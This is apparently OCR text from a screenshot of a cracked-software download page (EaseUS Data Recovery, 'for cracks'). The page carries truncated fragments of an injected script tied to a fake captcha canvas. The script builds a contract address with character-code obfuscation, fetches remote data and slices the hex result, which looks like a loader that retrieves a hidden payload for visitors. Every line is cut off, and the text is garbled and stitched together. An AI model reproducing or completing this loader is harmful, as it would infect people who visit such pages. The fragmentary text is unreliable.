
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
64 GB required
EaseUS Data Recovery is designed for high recovery
success across various storage devices. Provides a free